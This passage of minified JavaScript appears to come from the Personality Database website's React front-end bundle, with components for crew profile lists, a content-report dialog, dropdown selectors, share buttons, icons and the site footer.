0:R.list.length)==0?(0,t.jsxs)("div",{className:"search-empty",children:[(0,t.jsx)("label",{children:"No results"}),(0,t.jsx)("p",{children:"We dug through the database but no match has been found. Please add the profile first."})]}):null]})]})},p=m=>{var y=m.sid,O=m.cid,v=m.onNew,g=(0,o.bW)(),b=g.fetcher,x=(0,u.QT)("/v2/subcategories/".concat(y,"/crewProfiles?crewID=").concat(O)),U=x.data,C=x.loading,T=x.mutate,h=a=>(0,c.Z)(d().mark(function M(){var V;return d().wrap(function(B){for(;;)switch(B.prev=B.next){case 0:return B.next=2,b("/v2/subcategories/".concat(y,"/crewProfiles/").concat(a),{method:"DELETE"});case 2:if(V=B.sent,V){B.next=5;break}return B.abrupt("return");case 5:T();case 6:case"end":return B.stop()}},M)}));return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("button",{className:"new-btn",onClick:v,children:[(0,t.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M10.1953 12.9067C10.5844 13.4269 11.0809 13.8573 11.651 14.1688C12.2211 14.4803 12.8515 14.6655 13.4995 14.7119C14.1475 14.7583 14.7978 14.6648 15.4065 14.4378C16.0152 14.2107 16.5679 13.8554 17.0272 13.396L19.7454 10.6777C20.5707 9.8233 21.0273 8.6789 21.017 7.49104C21.0067 6.30319 20.5302 5.1669 19.6902 4.32693C18.8503 3.48695 17.714 3.01049 16.5261 3.00017C15.3383 2.98985 14.1939 3.44649 13.3394 4.27174L11.781 5.82114",stroke:"#2D8489",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M13.8218 11.098C13.4327 10.5778 12.9363 10.1474 12.3662 9.83592C11.7961 9.52445 11.1657 9.33923 10.5177 9.29282C9.8697 9.24642 9.21932 9.33991 8.61065 9.56696C8.00199 9.79401 7.44927 10.1493 6.98999 10.6088L4.27174 13.327C3.44649 14.1815 2.98985 15.3258 3.00017 16.5137C3.01049 17.7016 3.48695 18.8378 4.32693 19.6778C5.1669 20.5178 6.30319 20.9943 7.49104 21.0046C8.6789 21.0149 9.8233 20.5583 10.6777 19.733L12.2271 18.1836",stroke:"#2D8489",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]}),(0,t.jsx)("label",{children:"New Connection"})]}),(0,t.jsxs)("ul",{children:[U==null?void 0:U.profiles.map(a=>(0,t.jsx)(u.Uu,{data:a,onMoreRemove:h(a.subcategoryCrewID)},"profile_cast_".concat(a.id))),C?(0,t.jsx)(u.gb,{}):null]})]})};function E(m){var y=f.useState(m.type),O=(0,r.Z)(y,2),v=O[0],g=O[1],b=(0,u.QT)(m.sid?"/v2/subcategories/".concat(m.sid):null),x=b.data,U=()=>{g(m.type),m.onClose&&m.onClose()},C=function(){var a,M=()=>{g("add")},V=S=>{!S&&m.type==="add"||g("edit")};return(0,t.jsxs)("div",{className:"pdb-profile-crews",children:[x!=null&&x.subcategory?(0,t.jsxs)("div",{className:"crews-1",children:[(0,t.jsx)(u.Ee,{width:45,height:45,src:(a=x.subcategory.image)===null||a===void 0?void 0:a.picURL}),(0,t.jsx)("h1",{children:x.subcategory.name})]}):null,v==="edit"?(0,t.jsx)(p,{sid:m.sid,cid:m.cid,onNew:M}):(0,t.jsx)(n,{sid:m.sid,cid:m.cid,onBack:V})]})},T={};return"visible"in m&&(T.visible=m.visible),(0,t.jsx)(u.J2,(0,s.Z)((0,s.Z)({overlay:(0,t.jsx)(C,{}),title:"".concat(v==="add"?"Add ":"").concat(m.title||"")},T),{},{onClose:U,children:m.children}))}E.defaultProps={type:"edit"},A.Z=E},39333:function(oe,A,e){"use strict";e.d(A,{Z:function(){return d}});var s=e(8870),c=e(67294),r=e(5977),D=e(85893);function d(f){return(0,c.useEffect)(()=>{var o=u=>{u.preventDefault(),u.returnValue=f.message};return window.addEventListener("beforeunload",o),()=>{window.removeEventListener("beforeunload",o)}},[]),(0,D.jsx)(r.NL,(0,s.Z)({},f))}},58309:function(oe,A,e){"use strict";var s=e(94657),c=e(67294),r=e(98864),D=e(94184),d=e.n(D),f=e(5030),o=e(85893),u=function(_){var t=(0,c.useState)(!1),n=(0,s.Z)(t,2),p=n[0],E=n[1],m=(0,c.useState)(_.showMore||!1),y=(0,s.Z)(m,2),O=y[0],v=y[1],g=(0,r.YB)(),b=g.formatMessage,x=(0,c.useRef)(),U=_.className?"".concat(_.className," "):"";(0,c.useEffect)(()=>{var h=x.current,a=h.clientHeight,M=h.scrollHeight;E(M>a)},[_.children]);var C=h=>{var a=document.getSelection();(a==null?void 0:a.focusOffset)===(a==null?void 0:a.anchorOffset)&&(_.onClick&&_.onClick(h),_.clickTextToExpand&&!h.isDefaultPrevented()&&!h.isPropagationStopped()&&v(!O))},T=h=>{_.onReadMoreClick&&_.onReadMoreClick(h),h.isDefaultPrevented()||v(!O)};return(0,o.jsxs)("div",{className:"".concat(U,"readmore"),children:[(0,o.jsx)("div",{ref:x,className:d()("container",O?"showless":""),onClick:C,children:_.children}),_.extra&&!_.hideExtraOnMore?(0,o.jsx)("div",{className:d()("extra",!p||O?"showless":""),children:_.extra}):null,p?(0,o.jsx)("div",{className:"more-bottom",children:(0,o.jsxs)("span",{className:d()("more",{less:O}),onClick:T,children:[b({id:O?"READ_LESS":"READ_MORE"}),(0,o.jsx)(f.Z,{})]})}):null]})};A.Z=u},94866:function(oe,A,e){"use strict";e.d(A,{Z:function(){return T}});var s=e(8870),c=e(94657),r=e(67294),D=e(34693),d=e(93224),f=e(98864),o=e(99222),u=e(94184),P=e.n(u),_=e(24444),t=e(9673),n=e(7311),p=e(85893),E=h=>{var a=h.children,M=(0,d.Z)(h,["children"]);return(0,p.jsxs)("label",{className:"radio",children:[(0,p.jsx)(n.Z,(0,s.Z)((0,s.Z)({},M),{},{className:"circle"})),a]})},m=E,y=e(73619),O=e(19687),v=e(46959),g=e(77906);function b(h){var a=h.id,M=h.type,V=h.onComplete,S=(0,d.Z)(h,["id","type","onComplete"]),B=r.useState(S.show),R=(0,c.Z)(B,2),G=R[0],j=R[1],Z=(0,f.tT)("device"),l=Z.device,W=(0,f.YB)(),w=W.formatMessage,N=r.useState(),F=(0,c.Z)(N,2),z=F[0],H=F[1],ne=r.useState({source:M,sourceID:a+""}),L=(0,c.Z)(ne,2),J=L[0],Q=L[1],X=r.useRef({type:"0"});r.useEffect(()=>{j(S.show)},[S.show]),r.useEffect(()=>{(0,g.Au)(M,a).then(ee=>{!ee||!ee.data||H(ee.data.rules)})},[]);var ue=()=>{j(!0),S.onShowChange&&S.onShowChange(!0)},Y=()=>{j(!1),S.onShowChange&&S.onShowChange(!1)},pe=()=>(0,g.RK)(J).then(ee=>{!ee||!ee.data||((0,v.y)({type:"success",content:w({id:"COMMUNITY_REPORT_SUCCESS"})}),j(!1),V&&V(),S.onShowChange&&S.onShowChange(!1))}),le=()=>{X.current.type="1",Q((0,s.Z)({},J))},ve=ee=>{for(var Me=ee.target,Re=null,be=0,Se=z.items.length;be<Se;be+=1){var Ze=z.items[be];if(Ze.rules.length!==0)for(var ge=0,Ue=Ze.rules.length;ge<Ue;ge+=1){var We=Ze.rules[ge];if(We.id==Me.value){Re=We;break}}}X.current.rule=Re,Q((0,s.Z)((0,s.Z)({},J),{},{ruleID:Me.value}))},Ee=ee=>{var Me=ee.target;Q((0,s.Z)((0,s.Z)({},J),{},{reason:Me.value}))},ce=S.children&&r.cloneElement(S.children,{onClick:ue})||null,re=r.useMemo(()=>(0,p.jsxs)("div",{className:P()("report-container"),children:[(0,p.jsxs)("div",{className:"content",children:[l==="mobile"?(0,p.jsx)("label",{className:"title",children:X.current.type==="0"?z&&z.title:X.current.rule.ruleName}):null,X.current.type==="0"?z&&z.items.map(ee=>ee.rules&&ee.rules.length===0?null:(0,p.jsxs)("div",{className:"rule-items",children:[ee.title?(0,p.jsx)("label",{className:"title",children:ee.title}):null,(0,p.jsx)("ul",{className:"rule-list",children:ee.rules.map(Me=>(0,p.jsx)("li",{className:"rule-item",children:(0,p.jsx)(m,{value:Me.id,checked:J&&J.ruleID===Me.id,onChange:ve,children:Me.ruleName})},Me.id))})]},"rule_items_".concat(Math.random()))):null,X.current.type==="1"?(0,p.jsxs)("div",{className:"detail",children:[(0,p.jsx)("p",{className:"description",children:X.current.rule.description}),X.current.rule.cases?(0,p.jsx)("ul",{className:"cases",children:X.current.rule.cases.map(ee=>(0,p.jsx)("li",{children:ee},ee))}):null]}):null]}),(0,p.jsxs)("div",{className:"bottom",children:[X.current.type==="1"?(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("label",{className:"title",children:w({id:"COMMUNITY_REPORT_PLACEHOLDER_TITLE"})}),(0,p.jsx)(O.Z,{autoSize:{minRows:3,maxRows:3},placeholder:w({id:"COMMUNITY_REPORT_PLACEHOLDER"}),maxLength:500,onChange:Ee})]}):null,(0,p.jsxs)("div",{className:"btns",children:[(0,p.jsx)(y.Z,{className:"cancel",onClick:Y,children:w({id:"CANCEL_BTN"})}),X.current.type==="0"?(0,p.jsx)(y.Z,{className:"apply",onClick:le,children:w({id:"NEXT_BTN"})}):(0,p.jsx)(y.Z,{className:"apply",disabled:!J.reason,onClick:pe,children:w({id:"REPORT_BTN"})})]})]})]}),[a,M,z,J,X]);return(0,o.jU)()?(0,p.jsxs)("span",{className:"report-component",children:[ce,l==="mobile"?(0,p.jsx)(_.Z,{open:G,handler:!1,level:null,placement:"bottom",maskClosable:!0,onClose:Y,children:re}):(0,p.jsx)(t.Z,{visible:G,title:(0,p.jsx)("label",{className:"title",children:X.current.type==="0"?z&&z.title:X.current.rule.ruleName}),className:"report-popover",content:re,onVisibleChange:Y})]}):ce}var x=r.memo(r.forwardRef((h,a)=>{var M=(0,D.Z)(),V=(0,c.Z)(M,2),S=V[0],B=V[1];return r.useImperativeHandle(a,()=>({patchElement:B}),[]),(0,p.jsx)(p.Fragment,{children:S})})),U=r.forwardRef((h,a)=>{var M=r.useState(h.show!==void 0?h.show:!0),V=(0,c.Z)(M,2),S=V[0],B=V[1],R=()=>{B(!1)},G=j=>{(h==null?void 0:h.show)===void 0&&B(j),h.onShowChange&&h.onShowChange(j)};return r.useImperativeHandle(a,()=>({destroy:R})),(0,p.jsx)(b,(0,s.Z)((0,s.Z)({},h),{},{show:h.show!==void 0?h.show:S,onShowChange:G}))}),C=function(){var a=r.useRef(null),M=r.useCallback(V=>{var S=r.createRef();if(a.current&&typeof a.current.patchElement=="function"){var B=(0,p.jsx)(U,(0,s.Z)((0,s.Z)({},V),{},{ref:S}),"report-hook-".concat(Math.random()));a.current&&a.current.patchElement(B)}return{destroy:()=>{S.current.destroy()}}},[]);return[M,(0,p.jsx)(x,{ref:a})]},T=C},49073:function(oe,A,e){"use strict";var s=e(52320),c=e(85893),r=D=>{var d=D.rule,f=D.titleExtra;return(0,c.jsxs)(s.Z,{className:"rule-block",children:[(0,c.jsxs)("div",{className:"title",children:[(0,c.jsx)("label",{children:d.title}),f]}),d.rules.map(o=>(0,c.jsxs)(s.Z.Panel,{header:o.ruleName,children:[(0,c.jsx)("p",{className:"rule-detail",children:o.description}),o.cases&&o.cases.length>0?(0,c.jsx)("ul",{children:o.cases.map(u=>(0,c.jsx)("li",{children:"".concat(u)},u))}):null]},"rule_".concat(o.id)))]})};A.Z=r},9026:function(oe,A,e){"use strict";var s=e(94657),c=e(93224),r=e(67294),D=e(94184),d=e.n(D),f=e(71234),o=e(62259),u=e(85893),P=_=>{var t=_.children,n=(0,c.Z)(_,["children"]),p=(0,r.useRef)(),E=(0,r.useState)("left"),m=(0,s.Z)(E,2),y=m[0],O=m[1];(0,r.useEffect)(()=>{var x=p.current.clientWidth,U=p.current.scrollWidth;U<=x?O("hidden"):O("left")},[t]);var v=()=>{if(!!p.current){var x=p.current.clientWidth,U=p.current.scrollLeft;(0,f.o)(350,C=>{p.current.scrollLeft=U-x*C})}},g=()=>{if(!!p.current){var x=p.current.clientWidth,U=p.current.scrollLeft;(0,f.o)(350,C=>{p.current.scrollLeft=U+x*C})}},b=()=>{var x=p.current.scrollLeft,U=p.current.clientWidth,C=p.current.scrollWidth;x<=10?O("left"):x>=C-U-10?O("right"):y&&O("")};return(0,u.jsxs)("div",{className:d()("scroll-tab",n.className),children:[["left","hidden"].includes(y)?null:(0,u.jsx)(o.Z,{className:"left",onClick:v}),(0,u.jsx)("div",{className:"scroll-tab-container",ref:p,onScroll:b,children:t}),["right","hidden"].includes(y)?null:(0,u.jsx)(o.Z,{onClick:g})]})};A.Z=P},20354:function(oe,A,e){"use strict";var s=e(8870),c=e(94657),r=e(67294),D=e(98864),d=e(18481),f=e(94184),o=e.n(f),u=e(84356),P=e(78248),_=e(46293),t=e(85893),n=function(E){var m=(0,D.YB)(),y=m.formatMessage,O=(0,r.useRef)(),v=(0,r.useState)(),g=(0,c.Z)(v,2),b=g[0],x=g[1],U=(0,r.useState)(!1),C=(0,c.Z)(U,2),T=C[0],h=C[1],a=(0,r.useState)(E.defaultValue||E.value),M=(0,c.Z)(a,2),V=M[0],S=M[1];(0,r.useEffect)(()=>{var N=()=>{T&&h(!1)},F=document.querySelector(".page-area");return F==null||F.addEventListener("scroll",N,{passive:!0}),()=>{F==null||F.removeEventListener("scroll",N)}},[T]),(0,r.useEffect)(()=>{S(E.value)},[E.value]);var B=N=>E.data&&E.data.find(F=>F.id==N),R=N=>{h(!1),O.current&&(O.current.value=""),b&&x(null),S(N),E.onChange&&E.onChange(N)},G=N=>{h(N),N||(O.current&&(O.current.value=""),b&&x(null))},j=N=>{var F=N.target.value.toLowerCase();if(!F)return x(null);var z=E.data.filter(H=>(H.title||"").toLowerCase().indexOf(F)!==-1);x(z)},Z=N=>{var F=N.index,z=N.columnIndex,H=N.rowIndex,ne=N.style,L=(b||E.data)[F===void 0?z+H*2:F],J=(0,s.Z)({},ne);return E.columnCount&&(J.top+=4,J.left+=8,J.width-=8,J.height-=4),(0,t.jsx)("li",{style:J,className:V+""==L.id+""?"active":"",onClick:R.bind(null,L.id),children:L.title},L.id)},l=E.data&&(b||E.data).length||0,W=(0,t.jsxs)("div",{className:"selector-dropdown",children:[E.data&&E.data.length>5&&E.showSearch?(0,t.jsxs)("div",{className:"selector-search",children:[(0,t.jsx)(_.Z,{}),(0,t.jsx)("input",{ref:O,placeholder:y({id:"SELECTOR_SEARCH"}),onChange:j})]}):null,(0,t.jsx)("ul",{className:"selector-list",children:E.columnCount?(0,t.jsx)(u.Ym,{width:252,columnCount:E.columnCount,columnWidth:120,height:Math.min(l/2*42,300),rowCount:l/2,rowHeight:42,children:Z}):(0,t.jsx)(u.t7,{width:"100%",height:Math.min(l*32,300),itemCount:l,itemSize:32,children:Z})}),l===0?(0,t.jsx)("span",{className:"empty",children:y({id:"SEARCH_EMPTY_TITLE"})}):null]}),w=B((V||E.defaultValue)+"");return(0,t.jsx)(d.Z,{popup:W,popupAlign:{points:["tl","bl"],offset:[0,8],overflow:{adjustX:!0,adjustY:!0}},action:["click"],stretch:"minWidth",zIndex:1050,popupVisible:T,popupClassName:E.popupClassName,onPopupVisibleChange:G,children:(0,t.jsxs)("div",{className:o()("selector",E.className,{active:w&&w.id!=0}),children:[E.children?E.children:w?E.getValue&&E.getValue(w.title)||(0,t.jsx)("label",{children:w.title}):(0,t.jsx)("label",{className:"selector-placeholder",children:E.placeholder||y({id:"SELECTOR_PLACEHOLDER"})}),(0,t.jsx)(P.Z,{className:"arrow"})]})})};n.defaultProps={showSearch:!0},A.Z=n},9447:function(oe,A,e){"use strict";e.d(A,{p:function(){return v}});var s=e(8870),c=e(74855),r=e.n(c),D=e(98864),d=e(46616),f=e(75341),o=e(12834),u=e(16573),P=e(9673),_=e(46959),t=e(46177),n=e(36415),p=e(13897),E=e(43241),m=e(62801),y=e(65658),O=e(85893);function v(b){var x,U,C,T,h,a,M=(0,D.YB)(),V=M.formatMessage,S=()=>{(0,_.y)({type:"success",content:V({id:"COPY_SUCCESS"})}),B("Link")},B=R=>{b.gtag&&window.gtag&&window.gtag("event","share",(0,s.Z)({method:R},b.gtag))};return(0,O.jsxs)("div",{className:"share-container",children:[(x=b.hide)!==null&&x!==void 0&&x.includes("top-bar")?null:(0,O.jsx)("div",{className:"top-bar"}),(0,O.jsxs)("div",{className:"content",children:[(U=b.hide)!==null&&U!==void 0&&U.includes("copy")?null:(0,O.jsx)(c.CopyToClipboard,{text:b.text,onCopy:S,children:(0,O.jsxs)("span",{className:"share-item",children:[(0,O.jsx)(m.Z,{width:b.size,height:b.size,viewBox:"0 0 45 44"}),b.hideLabel?null:(0,O.jsx)("label",{children:V({id:"SHARE_COPY"})})]})}),(C=b.hide)!==null&&C!==void 0&&C.includes("twitter")?null:(0,O.jsxs)(d.Z,{className:"share-item",title:b.title,url:b.text,via:"pdb_app",onClick:B.bind(null,"Twitter"),children:[(0,O.jsx)(p.Z,{width:b.size,height:b.size,viewBox:"0 0 45 44"}),b.hideLabel?null:(0,O.jsx)("label",{children:V({id:"SHARE_TWITTER"})})]}),(T=b.hide)!==null&&T!==void 0&&T.includes("reddit")?null:(0,O.jsxs)(f.Z,{className:"share-item",title:b.title,url:b.text,onClick:B.bind(null,"Reddit"),children:[(0,O.jsx)(y.Z,{width:b.size,height:b.size,viewBox:"0 0 45 44"}),b.hideLabel?null:(0,O.jsx)("label",{children:"Reddit"})]}),(h=b.hide)!==null&&h!==void 0&&h.includes("whatsapp")?null:(0,O.jsxs)(o.Z,{className:"share-item",url:b.text,title:b.title,onClick:B.bind(null,"Whatsapp"),children:[(0,O.jsx)(E.Z,{width:b.size,height:b.size,viewBox:"0 0 45 44"}),b.hideLabel?null:(0,O.jsx)("label",{children:V({id:"SHARE_WHATSAPP"})})]}),(a=b.hide)!==null&&a!==void 0&&a.includes("facebook")?null:(0,O.jsxs)(u.Z,{className:"share-item",url:b.text,quote:b.title,onClick:B.bind(null,"Facebook"),children:[(0,O.jsx)(n.Z,{width:b.size,height:b.size,viewBox:"0 0 45 44"}),b.hideLabel?null:(0,O.jsx)("label",{children:V({id:"SHARE_FACEBOOK"})})]})]})]})}v.defaultProps={size:56,hide:[]};var g=b=>{var x=(0,D.tT)("device"),U=x.device;return(0,O.jsx)(P.Z,{width:U==="mobile"?"94%":375,content:(0,O.jsx)(v,(0,s.Z)({},b)),children:(0,O.jsxs)("span",{className:"share-icon",children:[b.icon?b.icon:(0,O.jsx)(t.Z,{}),b.children]})})};A.Z=g},11511:function(oe,A,e){"use strict";var s=e(33413);A.Z=s.Z},51233:function(oe,A,e){"use strict";var s=e(34485);A.Z=s.Z},53650:function(oe,A,e){"use strict";var s=e(85893),c=()=>(0,s.jsxs)("svg",{width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("path",{d:"M21.1959 3L11.2959 12.9",stroke:"var(--pdb-bg-color-6)",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round"}),(0,s.jsx)("path",{d:"M21.1865 3L14.8865 21L11.2865 12.9L3.18652 9.3L21.1865 3Z",stroke:"#3FA679",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round"})]});A.Z=c},98196:function(oe,A,e){"use strict";var s=e(85893),c=r=>{var D=r.className;return(0,s.jsx)("svg",{className:D,width:"1em",height:"1em",viewBox:"0 0 12 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M5.6326 6.35198L0.774591 1.08914C0.478943 0.768855 0.706114 0.25 1.14199 0.25H10.858C11.2939 0.25 11.5211 0.768855 11.2254 1.08914L6.3674 6.35198C6.16942 6.56646 5.83058 6.56646 5.6326 6.35198Z",fill:"var(--pdb-bg-color-8)"})})};A.Z=c},47986:function(oe,A,e){"use strict";var s=e(85893),c=r=>{var D=r.className;return(0,s.jsxs)("svg",{className:D,xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:[(0,s.jsx)("path",{d:"M12.6666 8L3.33331 8",stroke:"var(--pdb-bg-color-4)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"}),(0,s.jsx)("path",{d:"M8 12.664L12.6667 7.99736L8 3.33069",stroke:"var(--pdb-bg-color-4)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})]})};A.Z=c},19820:function(oe,A,e){"use strict";e.d(A,{Z:function(){return O}});var s=e(8870),c=e(94657),r=e(67294),D=e(98864),d=e(73727),f=e(27409),o=e(29312),u=e(43526),P=e(76887),_=e(9375),t=e(74994),n=e(85893),p=()=>{var v=(0,D.YB)(),g=v.formatMessage,b=[{id:"1",personality:"ISTJ"},{id:"2",personality:"ESTJ"},{id:"3",personality:"ISFJ"},{id:"4",personality:"ESFJ"},{id:"5",personality:"ESFP"},{id:"6",personality:"ISFP"},{id:"7",personality:"ESTP"},{id:"8",personality:"ISTP"},{id:"9",personality:"INFJ"},{id:"10",personality:"ENFJ"},{id:"11",personality:"INFP"},{id:"12",personality:"ENFP"},{id:"13",personality:"INTP"},{id:"14",personality:"ENTP"},{id:"15",personality:"INTJ"},{id:"16",personality:"ENTJ"}];return(0,n.jsx)("div",{className:"links",children:(0,n.jsxs)("div",{className:"content",children:[(0,n.jsxs)("div",{className:"section",children:[(0,n.jsx)("h3",{className:"title",children:g({id:"LINKS_16_PERSONALITY"})}),b.map(x=>(0,n.jsx)("a",{className:"link",target:"_blank",href:"https://styx.personality-database.com/personality/"+x.id,children:g({id:"X_Personality_Type"},{type:x.personality})}))]}),(0,n.jsxs)("div",{className:"section",children:[(0,n.jsx)("h3",{className:"title",children:g({id:"LINKS_Celebrity_Personalities"})}),b.map(x=>(0,n.jsx)(d.rU,{className:"link",to:(0,_.R5)("/type/"+x.id+"/"+x.personality.toLowerCase()+"-famous-people"),children:g({id:"X_Celebrities"},{type:x.personality})}))]}),(0,n.jsxs)("div",{className:"section",children:[(0,n.jsx)("h3",{className:"title",children:g({id:"LINKS_Characters_Personality"})}),b.map(x=>(0,n.jsx)(d.rU,{className:"link",to:(0,_.R5)("/profile?personality="+x.id),children:g({id:"X_Characters"},{type:x.personality})}))]}),(0,n.jsxs)("div",{className:"section",children:[(0,n.jsx)("h3",{className:"title",children:g({id:"LINKS_Anime_Characters_Personality"})}),b.map(x=>(0,n.jsx)(d.rU,{className:"link",to:(0,_.R5)("/type/"+x.id+"/"+x.personality.toLowerCase()+"-anime-characters"),children:g({id:"X_Anim_Characters"},{type:x.personality})}))]})]})})},E=p,m=e(32757);function y(){var v=(0,D.YB)(),g=v.formatMessage,b=(0,r.useState)(),x=(0,c.Z)(b,2),U=x[0],C=x[1],T=(0,D.md)(),h=(0,D.tT)("device"),a=h.device,M=(0,r.useState)(!0),V=(0,c.Z)(M,2),S=V[0],B=V[1];(0,r.useEffect)(()=>{var G=document.querySelector('script[type="application/ld+json"]');if(G){var j=JSON.parse(G.innerText);C(j)}},[]),(0,r.useEffect)(()=>{B(!T.logined&&(0,_.j_)(window.location.pathname)=="/")},[T.logined,window.location.pathname]);var R=G=>function(){(0,m.kZ)().then(()=>{}).catch(j=>{}),(0,_.kI)("select_item",(0,s.Z)((0,s.Z)({},G),{},{creative_slot:"19",creative_name:"site_footer"}))};return(0,n.jsxs)("div",{className:"footer",children:[(0,n.jsx)(t.Z,{eid:"personality-database_page_bottom",viper_dissmiss:!0}),(0,n.jsxs)("div",{className:"content",children:[S?(0,n.jsx)(E,{}):(0,n.jsx)("div",{style:{height:24}}),(0,n.jsxs)("div",{className:"app-download",children:[(0,n.jsx)("a",{href:(0,f.Ek)("ios",{creative_slot:"19"}),target:"_blank",onClick:R({item_id:"3",item_name:"black_store"}),rel:"nofollow",children:(0,n.jsx)("img",{src:(0,_._e)("https://static1.personality-database.com/app_static/web_img/ios_download.png"),alt:"ios app store"})}),(0,n.jsx)("a",{href:(0,f.Ek)("android",{creative_slot:"19"}),target:"_blank",onClick:R({item_id:"3",item_name:"black_store"}),rel:"nofollow",children:(0,n.jsx)("img",{src:(0,_._e)("https://static1.personality-database.com/app_static/web_img/android_download.png"),alt:"android app store"})})]}),(0,n.jsx)("span",{className:"copyright item",children:"\xA9 Copyright ".concat(new Date().getFullYear(),", PDB. All rights reserved. ")}),(0,n.jsxs)("div",{children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(d.rU,{className:"item",to:(0,_.R5)("/contact_us"),rel:"nofollow",children:g({id:"ABOUT_US_TITLE"})}),(0,n.jsx)("a",{className:"item",href:"https://wiki.personality-database.com/",target:"_blank",rel:"nofollow",children:g({id:"WIKI_STANDING"})}),(0,n.jsx)(d.rU,{className:"item",to:(0,_.R5)("/rules_guidelines"),rel:"nofollow",children:g({id:"RULE_GUIDELINES"})}),(0,n.jsx)(d.rU,{className:"item",to:(0,_.R5)("/FAQ"),rel:"nofollow",children:g({id:"FAQ_SUGGESTION_BOARD"})})]}),(0,n.jsxs)("div",{className:"new-line",children:[(0,n.jsx)("a",{className:"item",href:"https://www.personality-database.com/terms.php",target:"_blank",rel:"nofollow",children:g({id:"PAGE_FOOTER_TERMS"})}),(0,n.jsx)("a",{className:"item",href:"https://www.personality-database.com/cookie.php",target:"_blank",rel:"nofollow",children:g({id:"PAGE_FOOTER_COOKIE"})}),(0,n.jsx)("a",{className:"item",href:"https://www.personality-database.com/privacy.php",target:"_blank",rel:"nofollow",children:g({id:"PAGE_FOOTER_PRIVACY_POLICY"})}),(0,n.jsx)("br",{})]}),(0,n.jsx)("div",{className:"new-line",children:(0,n.jsx)("button",{className:"item",id:"pmLink",children:g({id:"PRIVACY_MANAGER"})})})]}),(0,n.jsxs)("div",{className:"platforms",children:[(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.instagram.com/pdb.app/",children:(0,n.jsx)(u.Z,{})}),(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.tiktok.com/@pdb.app",children:(0,n.jsxs)("svg",{width:"31",height:"30",viewBox:"0 0 31 30",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("rect",{x:"1",y:"0.5",width:"29",height:"29",rx:"14.5",stroke:"#6BC79F"}),(0,n.jsx)("path",{d:"M17.6137 10H15.9284V16.8116C15.9284 17.6232 15.2802 18.2899 14.4736 18.2899C13.667 18.2899 13.0188 17.6232 13.0188 16.8116C13.0188 16.0145 13.6526 15.3623 14.4304 15.3333V13.6232C12.7163 13.6522 11.3335 15.058 11.3335 16.8116C11.3335 18.5797 12.7451 20 14.488 20C16.2309 20 17.6425 18.5652 17.6425 16.8116V13.3188C18.2763 13.7826 19.0541 14.058 19.8752 14.0725V12.3623C18.6076 12.3188 17.6137 11.2754 17.6137 10Z",fill:"#6BC79F"})]})}),(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://twitter.com/pdb_app",children:(0,n.jsx)(P.Z,{})}),(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.facebook.com/personalitydatabase",children:(0,n.jsx)(o.Z,{})})]})]})]})}var O=y},43366:function(oe,A,e){"use strict";e.d(A,{V:function(){return c}});var s=e(67294),c=s.createContext({loading:!1,setLoading:r=>{},runScreenAnimation:r=>{}})},80521:function(oe,A,e){"use strict";e.r(A),e.d(A,{default:function(){return B}});var s=e(8870),c=e(94657),r=e(93224),D=e(67294),d=e(98864),f=e(15503),o=e(88036),u=e(91212),P=e(86426),_=e(29256),t=e(27409),n=e(71948),p=e(14141),E=e(66088),m=e(85893),y=()=>{var R=D.useState(null),G=(0,c.Z)(R,2),j=G[0],Z=G[1];return(0,E.Q)({token:"chat",handler(l,W){(0,p.aJ)().then(),Z(W)}}),j?(0,m.jsx)("div",{className:"chat-popover",children:(0,m.jsx)(n.Z,{inline:!0,target:{user:j.target,channel:j.channel},expand:j.expand})}):null},O=D.memo(y,()=>!0),v=e(12548),g=e(77906),b=e(9375),x=e(5977),U=e(51325),C=e(6531),T=e(54616),h=R=>{var G=(0,D.useState)([]),j=(0,c.Z)(G,2),Z=j[0],l=j[1],W=(0,d.v9)(L=>L.global||{}),w=W.menu;(0,D.useEffect)(()=>{if(R.value&&w){var L=R.value.split("_"),J=(0,c.Z)(L,1),Q=J[0];l([Q])}else l([])},[R.value,w]);var N=L=>{var J=R.value.split("_"),Q=(0,c.Z)(J,2),X=Q[1];if(L.length===0&&X)R.onChange&&R.onChange(Z[0]);else{var ue=L.pop();ue&&(l([ue]),R.onChange&&R.onChange(ue))}},F=L=>{R.onChange&&R.onChange(L.key)},z=R.value&&R.value.split("_")||["",""],H=(0,c.Z)(z,2),ne=H[1];return(0,m.jsx)("div",{className:"profile-menu",children:(0,m.jsx)(U.ZP,{mode:"inline",openKeys:Z,selectedKeys:[R.value||""],onClick:F,onOpenChange:N,children:w&&w.map(L=>{var J=T.g8[L.property_id];return(0,m.jsx)(U.Wd,{title:(0,m.jsxs)("span",{className:"profile-menu-item ".concat(J),children:[(0,m.jsx)("i",{className:"menu-item-icon"}),(0,m.jsx)("label",{children:L.property})]}),children:L.categories.map(Q=>{var X="cat_".concat(Q.cat_id).concat(ne===Q.cat_id+""?"_active":"",".png"),ue=(0,b._e)("https://static1.personality-database.com/category_icon_v2/".concat(X));return(0,m.jsxs)(U.sN,{children:[(0,m.jsx)("img",{className:"icon",src:ue}),Q.category]},"".concat(L.property_id,"_").concat(Q.cat_id))})},"".concat(L.property_id))})})})},a=function(G){var j=(0,d.YB)(),Z=j.formatMessage,l=(0,d.md)(),W=(0,x.TH)(),w=function(J){return 